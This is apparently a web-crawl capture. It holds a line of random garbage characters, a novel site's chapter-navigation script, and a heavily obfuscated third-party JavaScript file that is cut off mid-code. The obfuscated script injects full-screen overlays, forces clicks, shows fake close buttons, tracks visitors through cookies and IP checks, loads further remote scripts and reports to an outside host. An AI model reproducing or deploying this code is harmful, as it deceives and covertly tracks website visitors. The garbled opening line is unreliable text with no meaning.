QCNxUrwx~2EBw2VBW+s-%zCoWI+rdExpEdS+|hFuYyBLiLrLXsyS}QwN7Qu0UQsS4q~:]|s]7TSpIt+q7ztV)+1V+e|B);(VWD/X7sDh|Nq]&7Y^+7su&~u-WuXK9I_1)pV)pK4h|C+CtpoL|XA:/Yzu|tx&hi6-+7X09w5diwK-)ppAr%^L)k&t-/s4-7XDt6zVNq0qIC40y9)J-Lk^yDJiWq_nAs5rW}:iJxpq6W:K+E&]]p/QIE-0BrEqWXq~qnqpBxNtou0wppxA{}~YQ&^OJhkXVX6R4p9to-O|OB&Edo{y{;4wSh^A(A2@0~6h+^4sK@61u5s&kOn9-C6dIU40VRu{Wu~0-ownVR1zR@oeDpXNB00W%o;FDoWXW|Xy{d;@ohquoS4ChTLN]sT|r}Tir;o|q}{pVofIJx7Sy--RI:(@fiQ5Ei0t]xk%r9IAfdU|%uRp;iytIWf6dn|A6E+hVW@@JxEnF)fXQ}]rNA7Jyk6&Kd-~pUOND}|xKrY-dxzzq]:|qEin%T7Wh~2zzz(B{ysIi0^:;}JkIs4q%iJkD}Lqqd1Wn-BA1|:RExxoN)K9oI%%kWyFDT-1rtOhu}Sn%+_Cst^6k-WixLy:F2]YEI:CwX-y7_ryL1Y%z2_pru/wK/+Cz/IC1-U0iXFYxYWw}^Q5dRr6+/A6U{pUA2J0]:9w^5^&dBfrWOd:Wzwy2YVswD;BUqp474-6&5-2(%h^7|:dxErse;W6qyV:yk]5_p-(&qVKL^R-9xrpr;D88

--- FILE ---
content_type: application/javascript
request_url: https://www.weichengze.com/js/tiao123.js
body_size: -263
content:
function GoChapter(sort,aid,cid,page)
{
	//console.log("aid"+aid);
	//console.log("cid"+cid);
	//console.log("page"+page);
	location.href="/"+sort+"/"+aid+"/"+cid+"_"+page+".html";
}
function RunChapter(sort,aid,cid,page)
{
	location.href="/"+sort+"/"+aid+"/"+cid+"_"+page+".html";
}
function JumpChapter(sort,aid,cid,page)
{
	location.href="/"+sort+"/"+aid+"/"+cid+"_"+page+".html";
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://236533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 47408
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@o0}m_sTS@Dm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@o0}m_sTS@Dm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new 